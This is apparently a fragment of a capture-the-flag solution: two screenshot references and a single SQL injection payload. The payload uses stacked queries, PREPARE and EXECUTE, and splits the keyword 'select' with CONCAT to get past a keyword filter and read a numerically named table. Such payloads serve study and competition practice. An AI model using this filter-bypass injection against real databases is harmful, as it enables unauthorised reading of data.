 -1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @sql;EXECUTE stmt;#